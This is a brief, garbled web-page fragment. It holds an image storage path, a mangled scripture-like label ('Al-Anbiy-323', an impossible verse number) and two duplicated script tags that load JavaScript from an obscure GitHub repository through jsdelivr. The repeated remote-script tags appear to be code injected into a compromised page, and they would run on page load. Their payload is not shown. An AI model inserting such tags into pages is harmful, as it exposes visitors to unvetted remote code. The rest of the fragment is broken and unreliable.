 ( - Al-Anbiy-323)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  